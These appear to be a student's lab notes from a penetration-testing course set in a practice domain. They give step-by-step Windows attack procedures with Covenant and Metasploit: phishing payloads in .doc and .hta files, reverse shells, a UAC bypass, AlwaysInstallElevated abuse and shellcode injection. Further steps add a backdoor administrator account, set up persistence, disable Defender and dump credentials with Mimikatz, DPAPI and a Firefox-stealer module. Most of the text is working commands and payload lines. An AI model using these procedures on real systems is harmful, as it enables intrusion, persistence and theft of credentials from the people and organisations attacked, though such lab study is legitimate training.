Covenant Setup With .doc File Extension - Microsoft Word on Host
- Downloading onto host-machine:
- Visit:
- [[https://github.com/samratashok/nishang/blob/master/Client/Out-Word.ps1]]
- On desktop create
out-word.ps1with the content from the above script
- Go to
Covenenant- Go to
Listeners- Create
HTTP Listener- Name:
HTTP Listener - ConnectAddress:
your-ip-address
- Name:
- Create
- Go to
Lanchers- Listnener:
HTTP Listener - DotNetVersion:
Net40 - KillDate:
any-day-on-future-datemake sure this is set properly Generate- Go to
Hosttab - Url:
/rev.ps1 - Copy
EncodedLauncher
- Listnener:
- Go to
- Back on Windows host-machine:
- Go to
powershell.execd Desktop. .\out-word.ps1Out-Word -Payload "insert copied EncodeLauncherScript -Outfile Benefits.doc"
- Go to
- On kali machine:
cd Desktopsmbserver.py Share . -smb2support
- Back on host-machine:
- Go to
file-explorer- In browser:
\\192.168.3.28\Share
- In browser:
- Go to
file-explorerin a second window- Go to
Documents- Drag
Benefits.docto the kali share file - Test it locally
- Drag
- Go to
- Go to
- On kali machine:
- Go to
Covenant- Go to
Listeners- Go to
Hosted Files Create- Path:
/Benefits.doc - Content:
Benefits.docwhat you just downloaded from Windows host since powershell.exe was needed to create script
- Path:
- Go to
- Go to
- Go to
https://mail.mayorsec.com- Generate the email with the
Benefits.docfile attached - Send the email
- Generate the email with the
- Go to
- On Windows host-machine:
- Go to
https://mail.mayorsec.com- Click the link and accept the risk Windows defender needs to be turned off for this and Microsoft Word needs to be present on the host machine
- Go to
- Visit:
Covenant Setup With .hta file extension
- Important notes
- Ensure time on target machine and kali machine is set to the same time
timedatectltimedatectl list-timezones | grep -i chicagotimedatectl set-timezone America/Chicago
- Ensure the
launcher KillDateis set to a future date
- Ensure time on target machine and kali machine is set to the same time
- On Kali:
- Create script
Benefits.hta
- Create script
# Defanged script
<\script> language="VBScript">
Function doStuff()
Dim wsh
Set wsh = CreateObject("Wscript.Shell")
wsh.run "<covenant powershell copied command goes here>"
Set wsh = Nothing
End Function
DoStuff
self.close
<\script>
- Start
Covenant- Go to
Covenenant- Go to
Listeners- Create
HTTP Listener- Name:
HTTP Listener - ConnectAddress:
your-ip-address
- Name:
- Create
- Go to
LaunchersPowershell- Listnener:
HTTP Listener - DotNetVersion:
Net40 - KillDate:
any-day-on-future-datemake sure this is set properly Generate- Copy the
EncodedLauncherand paste this in the designated spot in theBenefits.htafile
- Listnener:
- Go to
Listeners- Click:
HTTP Listener- Go to
Hosted Files Create- Path:
/Benefits.hta - Content:
Benefits.hta
- Path:
- Go to
- Click:
- Go to
https://mail.mayorsec.com- Generate the email with the
Benefits.htafile attached - Send the email
- Generate the email with the
- Go to
- On Windows host-machine:
- Go to
https://mail.mayorsec.com- Click the link and accept the risk Windows defender needs to be turned off for this and Microsoft Word needs to be present on the host machine
- Go to
- Go to
Covenant Commands
whoamiSeatbelt -group=allPowerShellImportPowerUp.ps1- Specific to
PowerUp:powershell invoke-allchecks
Seatbelt WindowsAutoLogon
SharpUp auditChangeDirectory C:\Users\Publicshell msiexec /quiet /qn /i MayorSecInstaller.msi- Refer too AlwaysInstallElevated Misconfiguration and Exploitation with Covenant section
Email Phishing With Metasploit and .hta File Extension
- On kali host:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=443 -f hta-psh -o Benefits.hta- Transfer
Benefits.htaover to Windows host-machinepython3 -m http.server 80- On Windows host-machine browse to:
http://192.168.3.28/Benefits.hta- Execute the file on host system Windows defender needs to be turned off for this and Microsoft Word needs to be present on the host machine
- Start Metasploit:
msfconsoleuse /exploit/multi/handleset payload windows/x64/meterpreter/reverse_tcpset lhost eth0set lport 443exploit
Meterpreter Relevant commands
sysinfogetuidipconfigarpnetstat -anorun post/windows/gatherer/enum_servicesrun post/windows/gather/enum_applicationsrun post/windows/gather/enum_domainsNo longer works on MSF6 (and apparently MSF5 also)routerun post/multi/recon/local_exploit_suggesterTop Tier Windows Command
run post/windows/gather/win_privs
AutoLogon Misconfiguration and Exploration
- Go to
Registry EditorHKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentVersion- Click:
Winlogon- At top of list click
AutoAdminLogon- Set
Value Data:1
- Set
- At top of list click
- Right click:
Winlogon- Create 3 separate registry entry names with the corresponding values
NewString ValueDefaultUserNames.chisholm
DefaultPasswordFallOutBoy1!
DefaultDomainNamemayorsec
- Click:
- Restart the machine
AlwaysInstallElevated Misconfiguration and Exploitation with Covenant
- System level privileges
- Go to
Registry Editor- `HKEY_LOCAL_MACHINE
SOFTWAREPolciesMicrosoft- Right click:
Windowsand create a key namedInstaller NewKeyInstaller
- Right click:
Installerand create a32-bit DWORDvalue calledAlwaysInstallElevatedNew32-bit DWORDAlwaysInstallElevated- Set
Value Data:1
- Set
- Right click:
- Follow the same instructions for:
HKEY_CURRENT_USER
- `HKEY_LOCAL_MACHINE
- On kali machine:
msfvenom -p windows/exec CMD="insert EncodedLaunder here" -f msi -o MayorSecInstaller.msi- Ensure you using DotNetVersion:
Net35
- Ensure you using DotNetVersion:
- In
Covenant:upload C:\Users\Public\test2.msiChangeDirectory C:\Users\Public- Verify the file is in the directory
ls
shell msiexec /quiet /qn /i test2.msi
AlwaysInstallElevated Misconfiguration and Exploitation with Metasploit
- System level privileges
- Reference the below link for initial shell creation
- [[ Email Phishing With Metasploit and .hta File Extension]]
run post/multi/recon/local_exploit_suggester- Press
CTRL-zto background session use exploit/windows/local/always_install_elevatedsessionsset session 2or whatever session id your shell is inexploit -jruns exploit in background
sessions -i 3psmigrate 596- This is
winlogon.exewhich is not a viable choice if there are multiple users in the environment
- This is
Fodhelper UAC Bypass with Covenant
- High level privileges
- Open
Coveneant - Start a shell on the Windows host
- [[Covenant Quick Shell on Windows Host]]
powershellimporthelper.ps1
- Ensure you using DotNetVersion:
Net35- Copy the encoded payload
powershell helper -custom "cmd.exe /c enter_payload_here"- Elevate to: System level privileges
- In
Covenantrun:ps- Find
winlogon.exeand identify the PID - Go to
LaunchersShellCode- DotNetVersion:
Net40 GenerateDownload
- DotNetVersion:
inject- Enter the
winlogon.exePID - Add the recently generated shellcode .bin file
- Enter the
Execute
- In
UAC Bypass with Metasploit
- Refer to link below to generate a quick reverse shell
- [[Metasploit Quick Shell Setup]]
- On kali host:
- `msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=443 -f hta-psh -o Benefits.hta`
- Transfer `Benefits.hta` over to Windows host-machine
- `python3 -m http.server 80`
- On Windows host-machine browse to:
- `http://192.168.3.28/Benefits.hta`
- Execute the file on host system **Windows defender needs to be turned off for this and Microsoft Word needs to be present on the host machine**
- Start Metasploit:
- `msfconsole`
- `use /exploit/multi/handler`
- `set payload windows/x64/meterpreter/reverse_tcp`
- `set lhost eth0`
- `set lport 443`
- `exploit`
- On Windows Host execute the relevant shell created in `Downloads`
run post/multi/recon/local_exploit_suggester- Copy:
exploit/windows/local/bypassuac_dotnet_profiler
- Copy:
- Background session with
CTRL+z use exploit/windows/local/bypassuac_dotnet_profilerset session 1
exploit -jsessions -i 2- In shell you are administrator, but to elevate further system level access
getsystemps- Find a process that has system level access
migrate PID
New User Persistence
- In
Covenantin aHighlevel access shell i.e administrator access shellshellcmd net user hacker3 Password123! /add && net localgroup administrators hacker3 /add- Not a 1 liner:
shellcmd net users hacker Password123! /addshell net localgroup administrators hacker /add
- Alternatively in a
Mediumlevel access shell .ie. user access shellpowershellimporthelper.ps1powershell helper -custom "cmd.exe /c net user test123 Password123! /add && net localgroup administrators test123 /add"
- Verify user was created
shell net users
- Verify user was put into administrators group
shell net localgroup administrators
Startup Persistence With Covenant
- Ensure the Windows host Firewall does not interfere with testing by disabling it
- Refer too:
- [[Disable Windows AntiVirus on Startup]]
- `gpedit`
- `Computer Configuration`
- `Administrative Templates`
- `Windows Components`
- `Microsoft Defender Antivirus`
- `Turn off Microsoft Defender Antivirus`
- `Enabled`
- `regedit` **as administrator**
- `HKEY_LOCAL_MACHINE`
- `SOFTWARE`
- `Policies`
- `Microsoft`
- Right click: `Windows Defender`
- New: `DWORD (32-bit) Value`
- Name: `DisableAntiSpyware`
- Double click and set value:
- `1`
- Right click: `Windows Defender`
- New: `Key`
- Name: `Real-Time Protection`
- New: `DWORD (32-bit) Value`
- Name: `DisableAntiSpyware`
- Double click and set value:
- `1
- If `gpedit` is not functioning properly refer too:
- [[Gpedit Issue Resolution]]
- On
Covenantensure you have aHighlevel privilege- Click on the
Highlevel privilege grunt inGruntstab - Go to
Tasks- GruntTask:
PersistStartup - Go to:
LaunchersHost- Copy the
EncodedLauncher
- Copy the
- Paste the copied payload into
Payload Task
- GruntTask:
- Click on the
-
Restart the Windows Host
- Disable Windows AntiVirus on Startup
gpeditComputer ConfigurationAdministrative TemplatesWindows ComponentsMicrosoft Defender AntivirusTurn off Microsoft Defender AntivirusEnabled
regeditas administratorHKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoft- Right click:
Windows Defender- New:
DWORD (32-bit) Value- Name:
DisableAntiSpyware - Double click and set value:
1
- Name:
- New:
- ight click:
Windows Defender- New:
Key- Name:
Real-Time Protection- New:
DWORD (32-bit) Value- Name:
DisableAntiSpyware - Double click and set value:
1
- Name:
- New:
- Name:
- New:
- Right click:
Autorun Persistence
- On
Covenantensure you have aHighlevel privilege- Click on the
Highlevel privilege grunt inGruntstab - Go to
LaunchersBinary- DotNetVersion:
Net40 GenerateDownload
- DotNetVersion:
- Go to
Tasks- GruntTask:
PersistAutorun - Copy
ValueC:\Users\Public\autorun.exe
- GruntTask:
- On new
Gruntstab- Go to
Highlevel gruntupload- FilePath:
C:\Users\Public\autorun.exe
- FileContents:
Name of downloaded binary launcher/root/Desktop/GruntHTTP.exe
Execute
- Go to
- Go to
TasksTask
- Click on the
- On Windows host go to: for verification
regeditHKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

- Alternatively:
- Check in
ConvenantGetRegistryKey HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- Check in
Session Passing to Metasploit SOCKS, and the Autoroute Module
- Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- On Kali:
msfconsolesearch web_deliveryuse 1set target 2this sets up a powershell.exe shellset payload windows/x64/meterpreter/reverse_httpset lhost eth0set lport 8081exploit -j- Copy payload
- Within the
Covenantgrunt sessionpowershell copied_payload_here
- Back on
Metasploitsessions -i 1ipconfigrun autoroute -s 192.168.16.4/24- Verify route is setup:
run autoroute -p
- Port forward to access internal network devices that were not accessible before
portfwd add -R -p 2222 -l 443 -L 192.168.3.28
- Verify:
portfwd
CTRL-zuse auxiliary/server/socks4a
mousepad /etc/proxychains4.conf- Go to bottom of file and verify the port being used
9050
- Go to bottom of file and verify the port being used
- Back on
Metasploitset srvport 9050exploit -j- Check active jobs
jobs- Kill
web_deliverydue to it being unecessary nowjobs -k ID
- Use the
portfwdcommand to reference the following listener setup
- Back on
Coveneant- Go to
Listeners- Create a new listener
- Name:
Reverse HTTP - BindPort:
443 - ConnectPort:
2222 - ConnectAddress:
192.168.16.4This will be in reference to the interface ID # 2 within theifconfigoutput
- Name:
- Create a new listener
- Go to
- Go to
Launchers- Listeners:
Reverse HTTP - DotNetVersion:
Net40 Generate- Go to
Hoststab- Url:
/test.ps1
- Url:
Host- Copy
EncodedLauncher
- Listeners:
- Go to Windows Workstation-02
- Turn off the Real-time protection
- Open powershell.exe
copied EncodedLauncher here
- Or
Persistence via RDP
- Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- Open a
Highlevel grunt- [[Fodhelper UAC Bypass with Covenant]]
- **High level privileges**
- Open `Coveneant`
- Start a shell on the Windows host
- [[Covenant Quick Shell on Windows Host]]
- `powershellimport`
- `helper.ps1`
- Ensure you using DotNetVersion: `Net35`
- Copy the encoded payload
- `powershell helper -custom "cmd.exe /c enter_payload_here"`
- Elevate to: **System level privileges**
- In `Covenant` run:
- `ps`
- Find `winlogon.exe` and identify the PID
- Go to `Launchers`
- `ShellCode`
- DotNetVersion: `Net40`
- `Generate`
- `Download`
- `inject`
- Enter the `winlogon.exe` PID
- Add the recently generated shellcode *.bin* file
- `Execute`
- Execute in
Highlevel grunt:- Enables RDP on Windows host
powershell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f; Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
- In terminal:
xfreerdp /u:s.chisholm /p:'FallOutBoy1!' /v:192.168.3.4- You will be prompted on Windows host to allow connection which, in turn, will disconnect the Windows host
- Disables RDP on Windows host
powershell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f; Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
Dumping Hashes with Covenant and Mimikatz
- This requires a
Highlevel grunt - Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- Open a
Highlevel grunt- [[Fodhelper UAC Bypass with Covenant]]
- **High level privileges**
- Open `Coveneant`
- Start a shell on the Windows host
- [[Covenant Quick Shell on Windows Host]]
- `powershellimport`
- `helper.ps1`
- Ensure you using DotNetVersion: `Net35`
- Copy the encoded payload
- `powershell helper -custom "cmd.exe /c enter_payload_here"`
- Elevate to: **System level privileges**
- In `Covenant` run:
- `ps`
- Find `winlogon.exe` and identify the PID
- Go to `Launchers`
- `ShellCode`
- DotNetVersion: `Net40`
- `Generate`
- `Download`
- `inject`
- Enter the `winlogon.exe` PID
- Add the recently generated shellcode *.bin* file
- `Execute`
- Execute in
Highlevel grunt:Mimikatz token::elevate lsadump::secrets- Locate any cahced credentials with the above output
Mimikatz token::elevate lsadump::sam- Hashes for user password will be located here
- Note: The hashes are stored in
Covenantunder theDatatab
Dumping Hashes with Metasploit
- On Kali:
msfconsolesearch web_deliveryuse 1set target 2this sets up a powershell.exe shellset payload windows/x64/meterpreter/reverse_httpset lhost eth0set lport 8081exploit -j- Copy payload
- On Windows host:
- Open
Powershell as Administrator- paste
copied payload here
- paste
- Open
- On Kali:
sessions -i 1- Determine current user privileges
run post/windows/gather/win_privsgetsystemhashdump- If any of the output hashes end in
c089c0this most likely means the account is disabled
- If any of the output hashes end in
- Load
mimikatzload kiwi- Determine relevant commands for
kiwihelp
creds_all- Somewhat less relevant now
lsa_dump_samlsa_dump_secrets
- Determine relevant commands for
Rulelist Hash Cracking with Hashcat
- On Windows to utilize GPU
.\hashcat.exe -a 0 -m 1000 3b866477b216ed62e3f1b00b8b289070 -r .\OneRuleToRuleThemAll.rule .\rockyou.txt
Cracking the Credential Vault with Covenant
- Medium level credentials
- Open remote desktop from
WORKSTATION-01todc01and ensure credentials are saved - Go to
Covenant- Open a
MediumintegrityGruntmimikatz vault::credls C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials
- Open a
- Open a new tab in
Covenant- Go to
Grunts- Click on the current active
MediumintegrityGrunt- Go to
Task- GruntTask:
Mimikatz - Ensure double quotes are used for the
Command- Command:
"dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5"
- Command:
Task- Note the
guidMasterKeyin the output
- Note the
- GruntTask:
- Go to
- Click on the current active
- Go to
- Go back to the
MediumintegrityGruntls C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect
- copy
C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113ls C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113
- copy
C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113\7658586d-083f-49f4-ab5b-8f3575b6cbf8 - Click the
Tasktab- Command:
"dpapi::masterkey /in:C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113\7658586d-083f-49f4-ab5b-8f3575b6cbf8 /rpc"
- Command:
- In the output save the
keyvalue- 2:
cf717c7c2b29a1bc88a6c62bc18d1b2b618d286cccdfb51a7990d82804dac0dbbca0e72af611b39f36cbc754f4318078be76b7a512d9114317d0ed1f81bb49e3 - 1: Go back a few commands to
dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5and copy this - Go to
Task- Syntax goes “1
/masterkey:2”"dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5 /masterkey:cf717c7c2b29a1bc88a6c62bc18d1b2b618d286cccdfb51a7990d82804dac0dbbca0e72af611b39f36cbc754f4318078be76b7a512d9114317d0ed1f81bb49e3"
- Syntax goes “1
- 2:
Cracking the Credential Vault via Metasploit
- Open a
Mediumintegritymeterpretersession- [[Metasploit Quick Shell Setup]]
- On kali host:
- `msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=443 -f hta-psh -o Benefits.hta`
- Transfer `Benefits.hta` over to Windows host-machine
- `python3 -m http.server 80`
- On Windows host-machine browse to:
- `http://192.168.3.28/Benefits.hta`
- Execute the file on host system **Windows defender needs to be turned off for this and Microsoft Word needs to be present on the host machine**
- Start Metasploit:
- `msfconsole`
- `use /exploit/multi/handler`
- `set payload windows/x64/meterpreter/reverse_tcp`
- `set lhost eth0`
- `set lport 443`
- `exploit`
- On Windows Host execute the relevant shell created in `Downloads`
- In
meterpreterupload /opt/Tools/mimikatz_trunk/x64/mimikatz.exe C:\\Users\\Public\\mimikatz.exeshellcd C:\Users\Public- Verify mimikatz.exe was uploaded
dir
C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials- Take the hash with the smaller file size

- Take the hash with the smaller file size
- Verify mimikatz.exe was uploaded
- Enter mimikatz.exe
mimikatz.exe
- Verify there are credentials in the Windows Credentials vault
vault::cred
dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5- Note the
guidMasterKeyin the output
- Note the
exit- Find the SID value
dir /a C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect
- 1:
dir /a C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113- Output:
- 2:
7658586d-083f-49f4-ab5b-8f3575b6cbf8
- 2:
- Output:
- Command:
dpapi::masterkey /in:1 2/rpc dpapi::masterkey /in:C:\Users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-3457093242-545618575-2805282300-1113\7658586d-083f-49f4-ab5b-8f3575b6cbf8 /rpc
- In the output save the
keyvalue- 2:
cf717c7c2b29a1bc88a6c62bc18d1b2b618d286cccdfb51a7990d82804dac0dbbca0e72af611b39f36cbc754f4318078be76b7a512d9114317d0ed1f81bb49e3
- 2:
- Refer back to
dpapi::credcommand- 1:
dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5
- 1:
- Syntax goes “1
/masterkey:2” dpapi::cred /in:C:\Users\s.chisholm.mayorsec\appdata\local\microsoft\credentials\9FD43B9DAC2EECAA50270662B8E497D5 /masterkey cf717c7c2b29a1bc88a6c62bc18d1b2b618d286cccdfb51a7990d82804dac0dbbca0e72af611b39f36cbc754f4318078be76b7a512d9114317d0ed1f81bb49e3
Dumping Firefox Credentials with Metasploit
- Open
Metasploit search firefoxuse 55oruse post/multi/gather/firefox_credsset sessions ID
- Change:
mv /root/.msf4/loot/20221126133813_default_192.168.3.4_ff.zyke1oji.cert_342194.bin /root/.msf4/loot/cert9.dbmv .root/.msf4/loot/20221126133814_default_192.168.3.4_ff.zyke1oji.key4_198713.bin /root/.msf4/loot/key4.dbmv .root/.msf4/loot/20221126133814_default_192.168.3.4_ff.zyke1oji.logi_991515.bin /root/.msf4/loot/logins.jsonmv .root/.msf4/loot/20221126133813_default_192.168.3.4_ff.zyke1oji.cook_004714.bin /root/.msf4/loot/cookies.sqlite
cd /optgit clone https://github.com/unode/firefox_decrypt; cd firefox_decrypt./firefox_decrypt.py /root/.msf4/loot
Offensive PowerShell Part 1 - Downloading Files with PowerShell
- Go to
CovenantListeners- Click
HTTP Listener - Go to
Hosted FilesCreate- Path:
/powerview.ps1 - Content:
locate file in file explorer
- Path:
- Click
- Go to Windows Workstation-01
powershellcd Desktop- Use
certutilcertutil.exe -urlcache -f http://192.168.3.28/powerview.ps1 powerview.ps1
- Use
wgetwget http://192.168.3.28/powerview.ps1 -OutFile powerview.ps1
- Use
iex- This downloads to memory so there is tangible file
iex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
- Use
Offensive PowerShell Part 2 - Enumerating Users
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
- Find domain information
get-netuser
